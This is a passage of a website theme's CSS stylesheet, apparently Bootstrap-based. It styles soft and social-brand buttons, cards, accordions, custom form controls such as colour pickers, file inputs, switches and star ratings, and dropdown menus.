    border-color: #eaecf3; }
    .btn-soft-light:not(:disabled):not(.disabled):active:focus, .btn-soft-light:not(:disabled):not(.disabled).active:focus,
    .show > .btn-soft-light.dropdown-toggle:focus {
      box-shadow: none, 0 0 0 0 rgba(205, 208, 217, 0.5); }

.btn-soft-dark {
  color: #171347;
  background-color: #d1d0da;
  border-color: #d1d0da;
  box-shadow: none; }
  .btn-soft-dark:hover {
    color: #FFF;
    background-color: #171347;
    border-color: #171347;
    box-shadow: 0 4px 11px rgba(209, 208, 218, 0.35); }
  .btn-soft-dark:focus, .btn-soft-dark.focus {
    box-shadow: none, 0 0 0 0 rgba(25, 24, 71, 0.5); }
  .btn-soft-dark.disabled, .btn-soft-dark:disabled {
    color: #171347;
    background-color: #d1d0da;
    border-color: #d1d0da; }
  .btn-soft-dark:not(:disabled):not(.disabled):active, .btn-soft-dark:not(:disabled):not(.disabled).active,
  .show > .btn-soft-dark.dropdown-toggle {
    color: #FFF;
    background-color: #171347;
    border-color: #171347; }
    .btn-soft-dark:not(:disabled):not(.disabled):active:focus, .btn-soft-dark:not(:disabled):not(.disabled).active:focus,
    .show > .btn-soft-dark.dropdown-toggle:focus {
      box-shadow: none, 0 0 0 0 rgba(25, 24, 71, 0.5); }

.btn-soft-neutral {
  color: #FFF;
  background-color: white;
  border-color: white;
  box-shadow: none; }
  .btn-soft-neutral:hover {
    color: #273444;
    background-color: #FFF;
    border-color: #FFF;
    box-shadow: 0 4px 11px rgba(255, 255, 255, 0.35); }
  .btn-soft-neutral:focus, .btn-soft-neutral.focus {
    box-shadow: none, 0 0 0 0 rgba(223, 225, 227, 0.5); }
  .btn-soft-neutral.disabled, .btn-soft-neutral:disabled {
    color: #FFF;
    background-color: white;
    border-color: white; }
  .btn-soft-neutral:not(:disabled):not(.disabled):active, .btn-soft-neutral:not(:disabled):not(.disabled).active,
  .show > .btn-soft-neutral.dropdown-toggle {
    color: #273444;
    background-color: #FFF;
    border-color: #FFF; }
    .btn-soft-neutral:not(:disabled):not(.disabled):active:focus, .btn-soft-neutral:not(:disabled):not(.disabled).active:focus,
    .show > .btn-soft-neutral.dropdown-toggle:focus {
      box-shadow: none, 0 0 0 0 rgba(223, 225, 227, 0.5); }

.btn-soft-white {
  color: #FFF;
  background-color: white;
  border-color: white;
  box-shadow: none; }
  .btn-soft-white:hover {
    color: #273444;
    background-color: #FFF;
    border-color: #FFF;
    box-shadow: 0 4px 11px rgba(255, 255, 255, 0.35); }
  .btn-soft-white:focus, .btn-soft-white.focus {
    box-shadow: none, 0 0 0 0 rgba(223, 225, 227, 0.5); }
  .btn-soft-white.disabled, .btn-soft-white:disabled {
    color: #FFF;
    background-color: white;
    border-color: white; }
  .btn-soft-white:not(:disabled):not(.disabled):active, .btn-soft-white:not(:disabled):not(.disabled).active,
  .show > .btn-soft-white.dropdown-toggle {
    color: #273444;
    background-color: #FFF;
    border-color: #FFF; }
    .btn-soft-white:not(:disabled):not(.disabled):active:focus, .btn-soft-white:not(:disabled):not(.disabled).active:focus,
    .show > .btn-soft-white.dropdown-toggle:focus {
      box-shadow: none, 0 0 0 0 rgba(223, 225, 227, 0.5); }

.btn-facebook {
  color: #FFF;
  background-color: #3b5999;
  border-color: #3b5999;
  box-shadow: none; }
  .btn-facebook:hover {
    color: #FFF;
    background-color: #30497d;
    border-color: #2d4474; }
  .btn-facebook:focus, .btn-facebook.focus {
    box-shadow: none, 0 0 0 rgba(59, 89, 153, 0.35); }
  .btn-facebook.disabled, .btn-facebook:disabled {
    color: #FFF;
    background-color: #3b5999;
    border-color: #3b5999; }
  .btn-facebook:not(:disabled):not(.disabled):active, .btn-facebook:not(:disabled):not(.disabled).active,
  .show > .btn-facebook.dropdown-toggle {
    color: #FFF;
    background-color: #2d4474;
    border-color: #293e6b; }
    .btn-facebook:not(:disabled):not(.disabled):active:focus, .btn-facebook:not(:disabled):not(.disabled).active:focus,
    .show > .btn-facebook.dropdown-toggle:focus {
      box-shadow: 0 0 0 rgba(59, 89, 153, 0.35); }

.btn-twitter {
  color: #FFF;
  background-color: #1da1f2;
  border-color: #1da1f2;
  box-shadow: none; }
  .btn-twitter:hover {
    color: #FFF;
    background-color: #0d8ddc;
    border-color: #0c85d0; }
  .btn-twitter:focus, .btn-twitter.focus {
    box-shadow: none, 0 0 0 rgba(29, 161, 242, 0.35); }
  .btn-twitter.disabled, .btn-twitter:disabled {
    color: #FFF;
    background-color: #1da1f2;
    border-color: #1da1f2; }
  .btn-twitter:not(:disabled):not(.disabled):active, .btn-twitter:not(:disabled):not(.disabled).active,
  .show > .btn-twitter.dropdown-toggle {
    color: #FFF;
    background-color: #0c85d0;
    border-color: #0b7ec4; }
    .btn-twitter:not(:disabled):not(.disabled):active:focus, .btn-twitter:not(:disabled):not(.disabled).active:focus,
    .show > .btn-twitter.dropdown-toggle:focus {
      box-shadow: 0 0 0 rgba(29, 161, 242, 0.35); }

.btn-google-plus {
  color: #FFF;
  background-color: #dd4b39;
  border-color: #dd4b39;
  box-shadow: none; }
  .btn-google-plus:hover {
    color: #FFF;
    background-color: #cd3623;
    border-color: #c23321; }
  .btn-google-plus:focus, .btn-google-plus.focus {
    box-shadow: none, 0 0 0 rgba(221, 75, 57, 0.35); }
  .btn-google-plus.disabled, .btn-google-plus:disabled {
    color: #FFF;
    background-color: #dd4b39;
    border-color: #dd4b39; }
  .btn-google-plus:not(:disabled):not(.disabled):active, .btn-google-plus:not(:disabled):not(.disabled).active,
  .show > .btn-google-plus.dropdown-toggle {
    color: #FFF;
    background-color: #c23321;
    border-color: #b7301f; }
    .btn-google-plus:not(:disabled):not(.disabled):active:focus, .btn-google-plus:not(:disabled):not(.disabled).active:focus,
    .show > .btn-google-plus.dropdown-toggle:focus {
      box-shadow: 0 0 0 rgba(221, 75, 57, 0.35); }

.btn-instagram {
  color: #FFF;
  background-color: #e4405f;
  border-color: #e4405f;
  box-shadow: none; }
  .btn-instagram:hover {
    color: #FFF;
    background-color: #de1f44;
    border-color: #d31e40; }
  .btn-instagram:focus, .btn-instagram.focus {
    box-shadow: none, 0 0 0 rgba(228, 64, 95, 0.35); }
  .btn-instagram.disabled, .btn-instagram:disabled {
    color: #FFF;
    background-color: #e4405f;
    border-color: #e4405f; }
  .btn-instagram:not(:disabled):not(.disabled):active, .btn-instagram:not(:disabled):not(.disabled).active,
  .show > .btn-instagram.dropdown-toggle {
    color: #FFF;
    background-color: #d31e40;
    border-color: #c81c3d; }
    .btn-instagram:not(:disabled):not(.disabled):active:focus, .btn-instagram:not(:disabled):not(.disabled).active:focus,
    .show > .btn-instagram.dropdown-toggle:focus {
      box-shadow: 0 0 0 rgba(228, 64, 95, 0.35); }

.btn-pinterest {
  color: #FFF;
  background-color: #bd081c;
  border-color: #bd081c;
  box-shadow: none; }
  .btn-pinterest:hover {
    color: #FFF;
    background-color: #980617;
    border-color: #8c0615; }
  .btn-pinterest:focus, .btn-pinterest.focus {
    box-shadow: none, 0 0 0 rgba(189, 8, 28, 0.35); }
  .btn-pinterest.disabled, .btn-pinterest:disabled {
    color: #FFF;
    background-color: #bd081c;
    border-color: #bd081c; }
  .btn-pinterest:not(:disabled):not(.disabled):active, .btn-pinterest:not(:disabled):not(.disabled).active,
  .show > .btn-pinterest.dropdown-toggle {
    color: #FFF;
    background-color: #8c0615;
    border-color: #800513; }
    .btn-pinterest:not(:disabled):not(.disabled):active:focus, .btn-pinterest:not(:disabled):not(.disabled).active:focus,
    .show > .btn-pinterest.dropdown-toggle:focus {
      box-shadow: 0 0 0 rgba(189, 8, 28, 0.35); }

.btn-youtube {
  color: #FFF;
  background-color: #cd201f;
  border-color: #cd201f;
  box-shadow: none; }
  .btn-youtube:hover {
    color: #FFF;
    background-color: #ac1b1a;
    border-color: #a11918; }
  .btn-youtube:focus, .btn-youtube.focus {
    box-shadow: none, 0 0 0 rgba(205, 32, 31, 0.35); }
  .btn-youtube.disabled, .btn-youtube:disabled {
    color: #FFF;
    background-color: #cd201f;
    border-color: #cd201f; }
  .btn-youtube:not(:disabled):not(.disabled):active, .btn-youtube:not(:disabled):not(.disabled).active,
  .show > .btn-youtube.dropdown-toggle {
    color: #FFF;
    background-color: #a11918;
    border-color: #961717; }
    .btn-youtube:not(:disabled):not(.disabled):active:focus, .btn-youtube:not(:disabled):not(.disabled).active:focus,
    .show > .btn-youtube.dropdown-toggle:focus {
      box-shadow: 0 0 0 rgba(205, 32, 31, 0.35); }

.btn-slack {
  color: #FFF;
  background-color: #3aaf85;
  border-color: #3aaf85;
  box-shadow: none; }
  .btn-slack:hover {
    color: #FFF;
    background-color: #30926f;
    border-color: #2d8968; }
  .btn-slack:focus, .btn-slack.focus {
    box-shadow: none, 0 0 0 rgba(58, 175, 133, 0.35); }
  .btn-slack.disabled, .btn-slack:disabled {
    color: #FFF;
    background-color: #3aaf85;
    border-color: #3aaf85; }
  .btn-slack:not(:disabled):not(.disabled):active, .btn-slack:not(:disabled):not(.disabled).active,
  .show > .btn-slack.dropdown-toggle {
    color: #FFF;
    background-color: #2d8968;
    border-color: #2a7f61; }
    .btn-slack:not(:disabled):not(.disabled):active:focus, .btn-slack:not(:disabled):not(.disabled).active:focus,
    .show > .btn-slack.dropdown-toggle:focus {
      box-shadow: 0 0 0 rgba(58, 175, 133, 0.35); }

.btn-dribbble {
  color: #FFF;
  background-color: #ea4c89;
  border-color: #ea4c89;
  box-shadow: none; }
  .btn-dribbble:hover {
    color: #FFF;
    background-color: #e62a72;
    border-color: #e51e6b; }
  .btn-dribbble:focus, .btn-dribbble.focus {
    box-shadow: none, 0 0 0 rgba(234, 76, 137, 0.35); }
  .btn-dribbble.disabled, .btn-dribbble:disabled {
    color: #FFF;
    background-color: #ea4c89;
    border-color: #ea4c89; }
  .btn-dribbble:not(:disabled):not(.disabled):active, .btn-dribbble:not(:disabled):not(.disabled).active,
  .show > .btn-dribbble.dropdown-toggle {
    color: #FFF;
    background-color: #e51e6b;
    border-color: #dc1a65; }
    .btn-dribbble:not(:disabled):not(.disabled):active:focus, .btn-dribbble:not(:disabled):not(.disabled).active:focus,
    .show > .btn-dribbble.dropdown-toggle:focus {
      box-shadow: 0 0 0 rgba(234, 76, 137, 0.35); }

.btn-github {
  color: #FFF;
  background-color: #222222;
  border-color: #222222;
  box-shadow: none; }
  .btn-github:hover {
    color: #FFF;
    background-color: #0f0f0f;
    border-color: #090909; }
  .btn-github:focus, .btn-github.focus {
    box-shadow: none, 0 0 0 rgba(34, 34, 34, 0.35); }
  .btn-github.disabled, .btn-github:disabled {
    color: #FFF;
    background-color: #222222;
    border-color: #222222; }
  .btn-github:not(:disabled):not(.disabled):active, .btn-github:not(:disabled):not(.disabled).active,
  .show > .btn-github.dropdown-toggle {
    color: #FFF;
    background-color: #090909;
    border-color: #020202; }
    .btn-github:not(:disabled):not(.disabled):active:focus, .btn-github:not(:disabled):not(.disabled).active:focus,
    .show > .btn-github.dropdown-toggle:focus {
      box-shadow: 0 0 0 rgba(34, 34, 34, 0.35); }

.btn-vimeo {
  color: #FFF;
  background-color: #04A0F0;
  border-color: #04A0F0;
  box-shadow: none; }
  .btn-vimeo:hover {
    color: #FFF;
    background-color: #0387ca;
    border-color: #037fbe; }
  .btn-vimeo:focus, .btn-vimeo.focus {
    box-shadow: none, 0 0 0 rgba(4, 160, 240, 0.35); }
  .btn-vimeo.disabled, .btn-vimeo:disabled {
    color: #FFF;
    background-color: #04A0F0;
    border-color: #04A0F0; }
  .btn-vimeo:not(:disabled):not(.disabled):active, .btn-vimeo:not(:disabled):not(.disabled).active,
  .show > .btn-vimeo.dropdown-toggle {
    color: #FFF;
    background-color: #037fbe;
    border-color: #0376b1; }
    .btn-vimeo:not(:disabled):not(.disabled):active:focus, .btn-vimeo:not(:disabled):not(.disabled).active:focus,
    .show > .btn-vimeo.dropdown-toggle:focus {
      box-shadow: 0 0 0 rgba(4, 160, 240, 0.35); }

.btn svg:not(:first-child),
.btn i:not(:first-child) {
  margin-left: .5rem; }

.btn svg:not(:last-child),
.btn i:not(:last-child) {
  margin-right: .5rem; }

.btn-icon .btn-inner--text:not(:first-child) {
  margin-left: .75em; }

.btn-icon .btn-inner--text:not(:last-child) {
  margin-right: .75em; }

.btn-icon .btn-inner--icon img {
  width: 20px; }

.btn-icon-only {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  width: 3.125rem;
  height: 3.125rem;
  padding: 0; }
  .btn-icon-only.btn-xs {
    width: 2rem;
    height: 2rem; }
  .btn-icon-only.btn-sm, .btn-group-sm > .btn-icon-only.btn {
    width: 2.4375rem;
    height: 2.4375rem; }
  .btn-icon-only.btn-lg, .btn-group-lg > .btn-icon-only.btn {
    width: 4rem;
    height: 4rem; }

.btn-square-lg {
  width: 150px !important;
  height: 150px !important; }

.btn-square {
  width: 108px !important;
  height: 108px !important;
  padding: 1rem;
  border-radius: 1rem;
  display: flex;
  justify-content: center;
  flex-direction: column; }

.btn-square-sm {
  width: 50px !important;
  height: 50px !important; }

.btn-square-xs {
  width: 25px !important;
  height: 25px !important; }

.btn-animated {
  position: relative;
  overflow: hidden; }
  .btn-animated .btn-inner--visible {
    position: relative; }
  .btn-animated .btn-inner--hidden {
    position: absolute;
    width: 100%;
    top: 50%;
    transform: translateY(-50%); }

.btn-animated-x .btn-inner--visible {
  right: 0;
  transition: right 0.3s ease 0s; }
  @media (prefers-reduced-motion: reduce) {
    .btn-animated-x .btn-inner--visible {
      transition: none; } }

.btn-animated-x .btn-inner--hidden {
  right: -100%;
  transition: right 0.3s ease 0s; }
  @media (prefers-reduced-motion: reduce) {
    .btn-animated-x .btn-inner--hidden {
      transition: none; } }

.btn-animated-x:hover .btn-inner--hidden {
  right: 0; }

.btn-animated-x:hover .btn-inner--visible {
  right: 150%; }

.btn-animated-y .btn-inner--visible {
  top: 0;
  transition: top 0.3s ease 0s; }
  @media (prefers-reduced-motion: reduce) {
    .btn-animated-y .btn-inner--visible {
      transition: none; } }

.btn-animated-y .btn-inner--hidden {
  left: 0;
  top: -100%;
  transition: top 0.3s ease; }
  @media (prefers-reduced-motion: reduce) {
    .btn-animated-y .btn-inner--hidden {
      transition: none; } }

.btn-animated-y:hover .btn-inner--hidden {
  top: 50%; }

.btn-animated-y:hover .btn-inner--visible {
  top: 100px; }

.btn-action-label .btn-label:hover {
  background: transparent;
  color: #2D3748; }

.btn-action-label .btn-secondary:hover {
  color: #ff7207; }

.btn-icon-label {
  position: relative; }
  .btn-icon-label .btn-inner--icon {
    display: flex;
    align-items: center;
    justify-content: center;
    position: absolute;
    height: 100%;
    line-height: 1;
    border-radius: 0;
    text-align: center;
    margin: 0;
    width: 3em;
    background-color: rgba(0, 0, 0, 0.1); }
  .btn-icon-label .btn-inner--icon:not(:first-child) {
    right: 0;
    top: 0;
    border-top-right-radius: inherit;
    border-bottom-right-radius: inherit; }
  .btn-icon-label .btn-inner--icon:not(:last-child) {
    left: 0;
    top: 0;
    border-top-left-radius: inherit;
    border-bottom-left-radius: inherit; }
  .btn-icon-label .btn-inner--text:not(:first-child) {
    padding-left: 3em; }
  .btn-icon-label .btn-inner--text:not(:last-child) {
    padding-right: 3em; }

.btn-app-store {
  background: black;
  color: white;
  position: relative;
  padding-left: 4.5rem;
  padding-right: 1.5rem; }
  .btn-app-store i, .btn-app-store svg {
    width: 1em;
    font-size: 2.5rem;
    position: absolute;
    left: 1.25rem;
    top: 50%;
    transform: translateY(-50%); }
  .btn-app-store .btn-inner--text {
    display: block;
    font-size: .75rem;
    line-height: .75rem;
    margin-bottom: .125rem; }
  .btn-app-store .btn-inner--brand {
    display: block;
    text-align: left;
    font-size: 21px;
    line-height: 21px; }
  .btn-app-store:hover {
    background-color: #e26200;
    color: #FFF; }

.btn-group-options .btn {
  min-height: 4.8rem;
  display: flex;
  align-items: center; }

.btn-group-colors > .btn {
  box-shadow: none;
  border-radius: 50% !important;
  width: 30px;
  height: 30px;
  padding: 0;
  margin-right: .5rem;
  margin-bottom: .25rem;
  position: relative; }
  .btn-group-colors > .btn:not([class*="bg-"]) {
    border-color: #FAFBFE !important; }
  .btn-group-colors > .btn:before {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    line-height: 28px;
    color: #FFF;
    transform: scale(0);
    opacity: 0;
    content: "";
    font-family: "Font Awesome 5 Free";
    font-size: 12px;
    transition: transform 200ms, opacity 200ms; }
    @media (prefers-reduced-motion: reduce) {
      .btn-group-colors > .btn:before {
        transition: none; } }
  .btn-group-colors > .btn.btn:not([class*="bg-"]) {
    border: 1px solid #d1dbe7; }
    .btn-group-colors > .btn.btn:not([class*="bg-"]):before {
      color: #718096; }
  .btn-group-colors > .btn.active:before {
    transform: scale(1);
    opacity: 1; }

.card {
  position: relative;
  margin-bottom: 30px;
  box-shadow: 0 0 1.25rem rgba(31, 45, 61, 0.05); }
  .card.hover-scale-110:hover {
    z-index: 2;
    border-radius: 0.75rem !important; }
  .card.rounded-top-right {
    border-radius: 0.75rem 5rem 5rem 0.75rem 0.75rem !important; }
  .card.rounded-top-left {
    border-radius: 5rem 0.75rem 0.75rem 0.75rem !important; }
  .card.rounded-bottom-right {
    border-radius: 0.75rem 0.75rem 5rem 0.75rem !important; }
  .card.rounded-bottom-left {
    border-radius: 0.75rem 0.75rem 0.75rem 5rem !important; }
  .card.rounded-diagonal-left {
    border-radius: 5rem 0.75rem 5rem 0.75rem !important; }
  .card.rounded-diagonal-right {
    border-radius: 0.75rem 5rem 0.75rem 5rem !important; }

.card-fluid {
  height: calc(100% - 30px); }

.card-header {
  border-bottom: 0;
  padding-bottom: 0; }
  .card-header .action-item {
    padding-top: 0;
    padding-bottom: 0; }

.card-btn {
  border-top-left-radius: 0 !important;
  border-top-right-radius: 0 !important;
  border-bottom-right-radius: 0.75rem !important;
  border-bottom-left-radius: 0.75rem !important; }

.card-deck + .row {
  margin-top: 30px; }

.card-wrapper .card:last-child {
  margin-bottom: 0 !important; }

.card-img-bg {
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
  background-size: cover;
  border-radius: 0.75rem;
  -webkit-backface-visibility: hidden;
  transition: all 0.2s ease; }
  @media (prefers-reduced-motion: reduce) {
    .card-img-bg {
      transition: none; } }
  .card-img-bg ~ .card-body {
    position: relative; }

.card:hover .card-img-bg {
  transform: scale(1.1); }

.card .card-image,
.card .animate-this,
.card > a {
  min-height: 1px; }

.accordion .card {
  margin-bottom: 0; }

.accordion .card-header {
  position: relative;
  cursor: pointer; }
  .accordion .card-header:after {
    content: '+';
    position: absolute;
    right: 1.5rem;
    top: 50%;
    transform: translateY(-50%);
    font-family: "Nunito Sans", sans-serif;
    font-weight: 700; }

.accordion .card-header[aria-expanded="false"]:after {
  content: '+'; }

.accordion .card-header[aria-expanded="true"]:after {
  content: '-'; }

.accordion .card-header[aria-expanded="true"] .heading {
  color: #ff7207; }

.accordion-spaced .card {
  margin-bottom: 1.5rem;
  border-radius: 0.75rem !important; }

.card-overlay .card-img-overlay {
  color: #FFF; }

.card-overlay .card-footer {
  background-color: #FFF;
  border: 0; }

.card-hover-overlay {
  overflow: hidden; }
  .card-hover-overlay .card-img-overlay {
    opacity: 0;
    background-color: rgba(23, 19, 71, 0.4);
    -webkit-backface-visibility: hidden;
            backface-visibility: hidden;
    transition: opacity 0.35s; }
    @media (prefers-reduced-motion: reduce) {
      .card-hover-overlay .card-img-overlay {
        transition: none; } }
    .card-hover-overlay .card-img-overlay:before, .card-hover-overlay .card-img-overlay:after {
      pointer-events: none; }
    .card-hover-overlay .card-img-overlay .overlay-text,
    .card-hover-overlay .card-img-overlay .overlay-actions,
    .card-hover-overlay .card-img-overlay .actions .action-item {
      transform: translate3d(0, 200%, 0);
      transition: transform 0.35s; }
      @media (prefers-reduced-motion: reduce) {
        .card-hover-overlay .card-img-overlay .overlay-text,
        .card-hover-overlay .card-img-overlay .overlay-actions,
        .card-hover-overlay .card-img-overlay .actions .action-item {
          transition: none; } }
  .card-hover-overlay:hover .card-img-overlay {
    opacity: 1; }
    .card-hover-overlay:hover .card-img-overlay .overlay-text,
    .card-hover-overlay:hover .card-img-overlay .overlay-actions,
    .card-hover-overlay:hover .card-img-overlay .actions .action-item {
      transform: translate3d(0, 0, 0); }
    .card-hover-overlay:hover .card-img-overlay .actions .action-item:first-child {
      transition-delay: .1s; }
    .card-hover-overlay:hover .card-img-overlay .actions .action-item:nth-child(2) {
      transition-delay: .15s; }
    .card-hover-overlay:hover .card-img-overlay .actions .action-item:nth-child(3) {
      transition-delay: .2s; }

.card-group .card .mask {
  border-radius: 0; }

.card-columns-2 {
  column-count: 2 !important; }

@media (min-width: 992px) {
  .card-columns-3 {
    column-count: 3 !important; } }

@media (max-width: 1199.98px) {
  .card-columns-3 {
    column-count: 2 !important; } }

@media (max-width: 767.98px) {
  .card-columns-3 {
    column-count: 1 !important; } }

@media (min-width: 992px) {
  .card-columns-4 {
    column-count: 4 !important; } }

.card-pricing .card-header {
  padding-top: 1.25rem;
  padding-bottom: 1.25rem; }

.card-pricing .list-unstyled li {
  padding: .5rem 0; }

.card-pricing.popular {
  z-index: 1; }

.card-pricing.scale-110 {
  border-radius: 0.75rem !important; }

@media (max-width: 991.98px) {
  .card-pricing.scale-110 {
    transform: scale(1) !important; } }

.close > span:not(.sr-only) {
  color: rgba(31, 45, 61, 0.5); }

.close:hover > span:not(.sr-only), .close:focus > span:not(.sr-only) {
  color: rgba(31, 45, 61, 0.8); }

.custom-control-label {
  line-height: 1.8; }

.checklist .custom-control-input:checked ~ .custom-control-label {
  text-decoration: line-through; }

.checklist .card {
  margin-bottom: .5rem; }
  .checklist .card:last-child {
    margin-bottom: 0; }

.custom-color {
  list-style: none;
  padding: 0; }
  .custom-color:after, .custom-color:before {
    content: '';
    display: table; }
  .custom-color:after {
    clear: both; }
  .custom-color label {
    width: 2.25rem;
    height: 2.25rem;
    float: left;
    padding: .375rem;
    margin-bottom: 0;
    margin-right: .375rem;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: .7;
    border: 1px solid transparent;
    border-radius: 0.375rem;
    transition: all 0.2s ease;
    transform: scale(0.95); }
    @media (prefers-reduced-motion: reduce) {
      .custom-color label {
        transition: none; } }
    .custom-color label:hover {
      cursor: pointer;
      opacity: 1; }
    .custom-color label i, .custom-color label svg {
      opacity: 0;
      color: rgba(255, 255, 255, 0.9); }
  .custom-color input {
    left: -9999px;
    position: absolute; }
    .custom-color input:checked + label {
      transform: scale(1.1);
      opacity: 1; }
      .custom-color input:checked + label i, .custom-color input:checked + label svg {
        opacity: 1; }

.custom-color-wide label {
  height: 1.5rem; }

.custom-color-xl label {
  width: 5rem;
  height: 5rem; }

.custom-color-xl.custom-color-wide label {
  width: 5rem;
  height: 3.5rem; }

.custom-color-lg label {
  width: 3.25rem;
  height: 3.25rem; }

.custom-color-sm label {
  width: 1.25rem;
  height: 1.25rem; }

.custom-alphanumeric {
  list-style: none;
  padding: 0; }
  .custom-alphanumeric + .custom-alphanumeric {
    margin-left: .25rem; }
  .custom-alphanumeric:after, .custom-alphanumeric:before {
    content: '';
    display: table; }
  .custom-alphanumeric:after {
    clear: both; }
  .custom-alphanumeric > :not(:last-child) label {
    margin-right: .375rem; }
  .custom-alphanumeric label {
    width: 2.25rem;
    height: 2.25rem;
    float: left;
    padding: .375rem 0;
    margin-bottom: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #718096;
    font-weight: 400;
    font-size: 0.875rem;
    background: transparent;
    text-transform: uppercase;
    transition: all .3s ease;
    transform: scale(0.95);
    background: #E2E8F0;
    border: 0 solid #eaecf3;
    border-radius: 0.375rem; }
    .custom-alphanumeric label img {
      max-width: 100%; }
    .custom-alphanumeric label i, .custom-alphanumeric label svg {
      opacity: .8; }
    .custom-alphanumeric label:hover {
      cursor: pointer;
      border-color: #E2E8F0; }
  .custom-alphanumeric input {
    left: -9999px;
    position: absolute; }
    .custom-alphanumeric input:checked ~ label {
      color: #ed6600;
      border-color: #ed6600;
      transform: scale(1.1); }
      .custom-alphanumeric input:checked ~ label i, .custom-alphanumeric input:checked ~ label svg {
        opacity: 1; }

.custom-alphanumeric-xl label {
  width: 5rem;
  height: 5rem;
  font-size: 1.5rem; }

.custom-alphanumeric-lg label {
  width: 3.25rem;
  height: 3.25rem;
  font-size: 1.25rem; }

.custom-alphanumeric-sm label {
  width: 1.25rem;
  height: 1.25rem; }

.custom-input-file {
  width: .1px;
  height: .1px;
  opacity: 0;
  outline: none;
  overflow: hidden;
  position: absolute;
  z-index: -1; }
  .custom-input-file + label {
    text-overflow: ellipsis;
    white-space: nowrap;
    cursor: pointer;
    display: block;
    overflow: hidden;
    padding: .625rem 1.25rem;
    border: 1px solid #E2E8F0;
    border-radius: 0.375rem;
    color: #4A5568;
    background-color: #FFF;
    outline: none;
    margin: 0; }
    .custom-input-file + label i {
      width: 1em;
      height: 1em;
      vertical-align: middle;
      fill: currentColor;
      margin-top: -0.25em;
      margin-right: .5em; }
  .custom-input-file + label:hover,
  .custom-input-file.has-focus + label,
  .custom-input-file:focus + label {
    background-color: #FFF; }

.no-js .custom-input-file + label {
  display: none; }

/* Custom file input -- Style 2 */
.custom-input-file--2 + label {
  color: #FFF;
  border-color: #ff7207;
  background: #ff7207; }

.custom-input-file--2 + label:hover,
.custom-input-file--2.has-focus + label,
.custom-input-file--2:focus + label {
  color: #FFF;
  border-color: #d35b00;
  background: #d35b00; }

.custom-input-file-link + label {
  padding: 0;
  border: 0;
  background: transparent;
  color: #ff7207;
  font-size: 0.875rem;
  font-weight: 600; }

.custom-input-file-link + label:hover,
.custom-input-file-link.has-focus + label,
.custom-input-file-link:focus + label {
  background-color: transparent; }

.custom-switch {
  min-height: 1.5rem; }
  .custom-switch .custom-control-label::before {
    top: 0;
    height: 1.5rem;
    border-radius: 0.75rem; }
  .custom-switch .custom-control-label::after {
    top: 0.1875rem;
    left: -3.5625rem;
    background-color: #FFF; }
  .custom-switch .custom-control-input:checked ~ .custom-control-label::after {
    background-color: #FFF;
    transform: translateX(1.5rem); }

.custom-rating {
  position: relative;
  display: inline-flex;
  flex-direction: row-reverse;
  min-height: 1.7rem; }
  .custom-rating input {
    position: absolute;
    z-index: -1;
    opacity: 0; }
  .custom-rating label {
    width: 15px;
    height: 15px;
    margin-right: .375rem;
    white-space: nowrap;
    position: relative;
    margin-bottom: 0;
    vertical-align: middle;
    cursor: pointer; }
    .custom-rating label:before {
      display: flex;
      align-items: center;
      justify-content: center;
      position: absolute;
      width: 15px;
      height: 15px;
      background-color: transparent;
      color: #A0AEC0;
      border-radius: 0.375rem;
      content: "\f005";
      font-family: "Font Awesome 5 Free";
      font-weight: 900;
      transition: all 0.2s ease; }
      @media (prefers-reduced-motion: reduce) {
        .custom-rating label:before {
          transition: none; } }
  .custom-rating > input:checked ~ label:before {
    background-color: transparent;
    color: #ffc431; }
  .custom-rating > label:hover:before,
  .custom-rating > label:hover ~ label:before {
    background-color: transparent;
    color: #ffc431; }
  .custom-rating > input:checked + label:hover:before,
  .custom-rating > input:checked + label:hover ~ label:before,
  .custom-rating > input:checked ~ label:hover:before,
  .custom-rating > input:checked ~ label:hover ~ label:before,
  .custom-rating > label:hover ~ input:checked ~ label:before {
    background-color: rgba(0, 0, 0, 0);
    color: rgba(255, 196, 49, 0.6); }

.dropdown,
.dropup,
.dropright,
.dropleft {
  display: inline-block; }

.dropdown-menu {
  font-size: 0.875rem; }
  .dropdown-menu .dropdown-item > i,
  .dropdown-menu .dropdown-item > svg {
    margin-right: 1rem;
    font-size: 1rem; }
  .dropdown-menu .dropdown-item img,
  .dropdown-menu .dropdown-item svg {
    height: 14px;
    margin-right: .5rem;
    position: relative;
    top: -1px; }
  .dropdown-menu .dropdown-item .icon-flag {
    width: 19px; }
  .dropdown-menu .list-group-item .media p {
    color: #4A5568;
    line-height: 1.4; }
  .dropdown-menu .list-group-item .media:hover .heading {
    color: #ff7207; }

.dropdown-menu-dark {
  background: #282f37;
  border: 0; }
  .dropdown-menu-dark .dropdown-item {
    color: rgba(255, 255, 255, 0.9); }
    .dropdown-menu-dark .dropdown-item:active, .dropdown-menu-dark .dropdown-item:focus, .dropdown-menu-dark .dropdown-item:hover {
      color: white;
      background: rgba(45, 55, 72, 0.1); }
  .dropdown-menu-dark .dropdown-divider {
    background: rgba(31, 45, 61, 0.2); }

@media (min-width: 992px) {
  .dropdown-menu-arrow:before {
    content: '';
    background: #FFF;
    box-shadow: none;
    display: block;
    height: 16px;
    width: 16px;
    left: 1.25rem;
    position: absolute;
    bottom: 100%;
    transform: rotate(-45deg) translateY(1rem);
    z-index: -5;
    border-radius: 0.2rem; }
  .dropdown-menu-arrow[x-placement="bottom-end"]:before {
    bottom: 100%;
    transform: rotate(-45deg) translateY(1rem); }
  .dropdown-menu-arrow[x-placement="top-end"]:before {
    bottom: 0;
    transform: rotate(-45deg) translateY(0.5rem); }
  .dropdown-menu-arrow.dropdown-menu-right:before {
    right: 2.5rem;
    left: auto; }
  .dropdown-menu-sm {
    min-width: 10rem !important;
    border: 0.2rem; }
    .dropdown-menu-sm.dropdown-menu-arrow.dropdown-menu-right:before {
      right: 2rem;
      left: auto; }
  .dropdown-menu-md {
    min-width: 22rem !important;
    border-radius: 0.375rem; }
  .dropdown-menu-lg {
    min-width: 32rem !important;
    border-radius: 0.375rem; }
  .dropdown-menu-xl {
    min-width: 46rem !important;
    border-radius: 0.375rem; } }

@media (min-width: 992px) {
  .dropdown-fluid {
    position: static; }
    .dropdown-fluid .dropdown-menu {
      width: calc(100% - 30px);
      max-width: 1200px; }
    .dropdown-fluid .dropdown-menu {
      left: 15px;
      right: auto; }
    .dropdown-fluid .dropdown-menu-right {
      right: 15px;
      left: auto; } }

@media (min-width: 992px) {
